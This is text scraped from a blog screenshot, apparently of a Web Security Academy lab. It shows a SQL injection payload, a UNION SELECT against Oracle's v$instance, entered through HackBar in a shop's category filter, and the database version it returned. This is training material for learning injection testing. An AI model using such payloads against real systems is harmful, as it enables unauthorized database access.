 Home | My account
WE LIKE TO
SHOP
-1' union select version,null from v$instance--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
11.2.0.2.0
DevTools - acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter···
Elements Console Sources Network Performance HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https://acbd1fe51e188c6f80430112001a00a0.web-security-academy.net/filter
?category=-1' union select version,null from v$instance--+
AaronLuo's Blog from byAaronluo.github.io